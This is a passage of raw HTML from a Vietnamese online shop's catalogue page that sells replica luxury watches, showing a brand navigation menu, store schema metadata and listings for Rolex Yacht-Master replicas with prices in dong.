mega-menu-item-18374" id="mega-menu-item-18374"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/oyster-perpetual/">OYSTER PERPETUAL</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18375" id="mega-menu-item-18375"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/rolex-cellini/">CELLINI</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18376" id="mega-menu-item-18376"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/rolex-gmt-master/">GMT-MASTER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18378" id="mega-menu-item-18378"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/rolex-yacht-master/">YACHT-MASTER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-37562" id="mega-menu-item-37562"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/rolex-sky-dweller/">SKY DWELLER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18377" id="mega-menu-item-18377"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/rolex-sea-dweller/">SEA-DWELLER</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-6110" id="mega-menu-item-6110"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-cartier-replica-cao-cap/" tabindex="0">CARTIER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-6111" id="mega-menu-item-6111"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-franck-muller-replica-cao-cap/" tabindex="0">FRANCK MULLER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-40335" id="mega-menu-item-40335"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-jaeger-lecoultre-replica-cao-cap/" tabindex="0">JAEGER-LECOULTRE</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-6129" id="mega-menu-item-6129"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-richard-mille-replica-cao-cap/" tabindex="0">RICHARD MILLER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6126" id="mega-menu-item-6126"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-replica-cao-cap/" aria-expanded="false" tabindex="0">PATEK PHILIPPE<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8005" id="mega-menu-item-8005"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-nautilus/">NAUTILUS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8006" id="mega-menu-item-8006"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-aquanaut/">AQUANAUT</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8007" id="mega-menu-item-8007"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-calatrava/">CALATRAVA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12424" id="mega-menu-item-12424"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-complications/">COMPLICATIONS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12425" id="mega-menu-item-12425"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-grand-complications/">GRAND COMPLICATIONS</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6122" id="mega-menu-item-6122"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-omega-replica-cao-cap/" aria-expanded="false" tabindex="0">OMEGA<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8008" id="mega-menu-item-8008"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-omega-seamaster/">SEAMASTER</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8010" id="mega-menu-item-8010"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-omega-constellation/">CONSTELLATION</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8009" id="mega-menu-item-8009"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-omega-speedmaster">SPEEDMASTER</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6108" id="mega-menu-item-6108"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-replica-cao-cap/" aria-expanded="false" tabindex="0">AUDEMARS PIGUET<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8011" id="mega-menu-item-8011"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-royal-oak/">ROYAL OAK</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8012" id="mega-menu-item-8012"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-royal-oak-offshoe/">ROYAL OAK OFFSHOE</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6115" id="mega-menu-item-6115"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-iwc-schaffhausen-replica-cao-cap/" aria-expanded="false" tabindex="0">IWC SCHAFFHAUSEN<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8013" id="mega-menu-item-8013"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-iwc-aquatimer/">AQUATIMER</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8014" id="mega-menu-item-8014"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-iwc-pilots/">PILOT'S</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8015" id="mega-menu-item-8015"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-iwc-portugieser/">PORTUGIESER</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-6133" id="mega-menu-item-6133"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-vacheron-constantin-replica-cao-cap/" tabindex="0">VACHERON CONSTANTIN</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-6119" id="mega-menu-item-6119"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-longines-replica-cao-cap/" tabindex="0">LONGINES</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6455" id="mega-menu-item-6455"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-roger-dubuis-replica-cao-cap/" aria-expanded="false" tabindex="0">ROGER DUBUIS<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8016" id="mega-menu-item-8016"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-roger-dubuis-excalibur/">EXCALIBUR</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-36727" id="mega-menu-item-36727"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-breguet-replica-cao-cap/" tabindex="0">BREGUET</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-37095" id="mega-menu-item-37095"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-tag-heuer-replica-cao-cap/" tabindex="0">TAG HEUER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-37745" id="mega-menu-item-37745"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-panerai-replica-cao-cap/" tabindex="0">PANERAI</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-47870" id="mega-menu-item-47870"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-tudor-replica-cao-cap/" tabindex="0">TUDOR</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-42442" id="mega-menu-item-42442"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-breitling-replica-cao-cap/" tabindex="0">BREITLING</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-42449" id="mega-menu-item-42449"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-che-tac/" tabindex="0">Đồng Hồ Chế Tác</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-46660" id="mega-menu-item-46660"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-replica-cao-cap/" tabindex="0">SHOP</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-5795" id="mega-menu-item-5795"><a class="mega-menu-link" href="https://donghoreplica.vn/kinh-nghiem-dong-ho/" tabindex="0"><h2>Blog</h2></a></li><li class="mega-lang-item mega-lang-item-1458 mega-lang-item-vi mega-current-lang mega-lang-item-first mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-42335-vi lang-item lang-item-1458 lang-item-vi current-lang lang-item-first" id="mega-menu-item-42335-vi"><a class="mega-menu-link" href="https://donghoreplica.vn/che-tac-dong-ho-replica-cao-cap/" tabindex="0"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li><li class="mega-lang-item mega-lang-item-1470 mega-lang-item-en mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-42335-en lang-item lang-item-1470 lang-item-en" id="mega-menu-item-42335-en"><a class="mega-menu-link" href="https://donghoreplica.vn/shop-3/" tabindex="0"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="English" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li></ul></div>                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase">
                      <li class="header-block"><div class="header-block-block-1"><div class="searchform-wrapper ux-search-box relative search-mb is-normal"><form role="search" method="get" class="searchform" action="https://donghoreplica.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Nhập từ khoá tìm kiếm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div></div></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Store",
  "name": "DWatch Luxury",
  "alternateName": "1000+ Đồng Hồ Replica Cao Cấp Số 1 Thế Giới",
  "@id": "https://donghoreplica.vn/",
  "logo": "https://donghoreplica.vn/wp-content/uploads/2023/03/logo-1.png",
  "image": "https://donghoreplica.vn/wp-content/uploads/2023/03/logo-1.png",
  "description": "Đơn vị phân phối uy tín đồng hồ Replica cao cấp - Đồng hồ Rep 1:1 - Chế tác đồng hồ vàng khối kim cương đẳng cấp nhất trên thế giới - Hệ thống Uy Tín hàng đầu VN",
  "hasMap": "https://www.google.com/maps?cid=9745522363950897959",	
  "url": "https://donghoreplica.vn/",
  "telephone": "0962589496",
  "priceRange": "100000VND-10000000000VND",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1/31 P. Bùi Xương Trạch, Khương Đình",
    "addressLocality": "Thanh Xuân",
	"addressRegion": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 20.991294,
    "longitude": 105.8173812
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/dwatchluxurycom",
    "https://twitter.com/dwatchluxury",
	"https://www.linkedin.com/in/dwatchluxury/",
	"https://www.pinterest.com/dwatchluxury/",
	"https://dwatchluxury.tumblr.com/",
	"https://www.youtube.com/channel/UCFm0ics3x8B8kX71XTs4Hlg",
    "https://sites.google.com/view/dwatchluxury/",
	"https://dwatchluxury.blogspot.com/",
	"https://dwatchluxury.weebly.com/"
  ]
}
</script>		
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs "><a href="https://donghoreplica.vn/">Trang chủ</a> <span class="divider">&#47;</span> Đỉnh Cao Chế Tác Đồng Hồ Replica Cao Cấp</nav></div>
	  </div>
	  <div class="flex-col medium-text-center">
	  	<p class="woocommerce-result-count hide-for-medium">
	Hiển thị 1&ndash;36 của 3922 kết quả</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Đơn hàng của cửa hàng">
					<option value="popularity" >Thứ tự theo mức độ phổ biến</option>
					<option value="rating" >Thứ tự theo điểm đánh giá</option>
					<option value="date"  selected='selected'>Mới nhất</option>
					<option value="price" >Thứ tự theo giá: thấp đến cao</option>
					<option value="price-desc" >Thứ tự theo giá: cao xuống thấp</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	  </div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-12">
		<div class="shop-container">
		
		<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-6 medium-columns-3 small-columns-3 equalize-box">
<div class="product-small col has-hover product type-product post-48161 status-publish first instock product_cat-rolex-yacht-master product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-rolex-replica-cao-cap has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-rolex-yacht-master-che-tac-tinh-chinh-trong-luong-ban-ma-vang-hong-mat-den/" aria-label="ĐỒNG HỒ ROLEX YACHT-MASTER CHẾ TÁC TINH CHỈNH TRỌNG LƯỢNG BẢN MẠ VÀNG HỒNG MẶT ĐEN CHUẨN AUTH AR FACTORY 40MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-TINH-CHINH-TRONG-LUONG-BAN-MA-VANG-HONG-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-12-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-TINH-CHINH-TRONG-LUONG-BAN-MA-VANG-HONG-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-12-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-TINH-CHINH-TRONG-LUONG-BAN-MA-VANG-HONG-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-12-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-TINH-CHINH-TRONG-LUONG-BAN-MA-VANG-HONG-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-12-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-TINH-CHINH-TRONG-LUONG-BAN-MA-VANG-HONG-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-12-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-TINH-CHINH-TRONG-LUONG-BAN-MA-VANG-HONG-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-12-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-TINH-CHINH-TRONG-LUONG-BAN-MA-VANG-HONG-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-12-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-TINH-CHINH-TRONG-LUONG-BAN-MA-VANG-HONG-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-12-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-TINH-CHINH-TRONG-LUONG-BAN-MA-VANG-HONG-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-13-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-TINH-CHINH-TRONG-LUONG-BAN-MA-VANG-HONG-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-13-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-TINH-CHINH-TRONG-LUONG-BAN-MA-VANG-HONG-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-13-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-TINH-CHINH-TRONG-LUONG-BAN-MA-VANG-HONG-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-13-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-TINH-CHINH-TRONG-LUONG-BAN-MA-VANG-HONG-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-13-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-TINH-CHINH-TRONG-LUONG-BAN-MA-VANG-HONG-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-13-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-TINH-CHINH-TRONG-LUONG-BAN-MA-VANG-HONG-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-13-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-TINH-CHINH-TRONG-LUONG-BAN-MA-VANG-HONG-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-13-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="48161" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-rolex-yacht-master-che-tac-tinh-chinh-trong-luong-ban-ma-vang-hong-mat-den/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ ROLEX YACHT-MASTER CHẾ TÁC TINH CHỈNH TRỌNG LƯỢNG BẢN MẠ VÀNG HỒNG MẶT ĐEN CHUẨN AUTH AR FACTORY 40MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>20,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-48145 status-publish instock product_cat-rolex-yacht-master product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-rolex-replica-cao-cap has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-rolex-yacht-master-replica-tinh-chinh-trong-luong-ban-ma-vang-gold-mat-den/" aria-label="ĐỒNG HỒ ROLEX YACHT-MASTER REPLICA TINH CHỈNH TRỌNG LƯỢNG BẢN MẠ VÀNG GOLD MẶT ĐEN CHUẨN AUTH AR FACTORY 40MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-TINH-CHINH-TRONG-LUONG-BAN-MA-VANG-GOLD-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-9-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-TINH-CHINH-TRONG-LUONG-BAN-MA-VANG-GOLD-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-9-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-TINH-CHINH-TRONG-LUONG-BAN-MA-VANG-GOLD-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-9-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-TINH-CHINH-TRONG-LUONG-BAN-MA-VANG-GOLD-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-9-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-TINH-CHINH-TRONG-LUONG-BAN-MA-VANG-GOLD-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-9-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-TINH-CHINH-TRONG-LUONG-BAN-MA-VANG-GOLD-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-9-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-TINH-CHINH-TRONG-LUONG-BAN-MA-VANG-GOLD-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-9-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-TINH-CHINH-TRONG-LUONG-BAN-MA-VANG-GOLD-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-9-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-TINH-CHINH-TRONG-LUONG-BAN-MA-VANG-GOLD-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-10-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-TINH-CHINH-TRONG-LUONG-BAN-MA-VANG-GOLD-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-10-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-TINH-CHINH-TRONG-LUONG-BAN-MA-VANG-GOLD-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-10-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-TINH-CHINH-TRONG-LUONG-BAN-MA-VANG-GOLD-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-10-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-TINH-CHINH-TRONG-LUONG-BAN-MA-VANG-GOLD-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-10-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-TINH-CHINH-TRONG-LUONG-BAN-MA-VANG-GOLD-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-10-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-TINH-CHINH-TRONG-LUONG-BAN-MA-VANG-GOLD-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-10-150x150.webp 150w, 